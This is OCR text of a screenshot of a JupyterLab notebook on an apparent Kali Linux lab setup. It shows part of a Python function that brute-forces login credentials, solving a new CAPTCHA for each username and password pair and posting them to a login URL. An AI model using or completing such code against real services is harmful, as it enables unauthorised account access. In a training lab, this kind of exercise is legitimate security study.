 1 2 3 4 12:36
SALLY - Art & Prints
captcha.ipynb - auto-E
localhost:8888/lab/workspaces/auto-E/tree/captcha.ipynb 200%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
File Edit View Run Kernel Tabs Settings Help
Launcher
captcha.ipynb
Code Notebook Python (captcha_env)
[21]: def brute_force_captcha(usernames, passwords):
for username in usernames:
for password in passwords:
while True: # While captcha unsolved!
# Step 1: Solve new CAPTCHA
_, solved_captcha = get_new_captcha()
# Step 2: Prepare login data
data = {
'username': username,
'password': password,
'captcha': solved_captcha
}
# Step 3: Send  the POST request
response = session.post(LOGIN_URL, data=data)
Simple 1 Python (captcha_env) | Idle Mode: Command Ln 7, Col 54 captcha.ipynb 1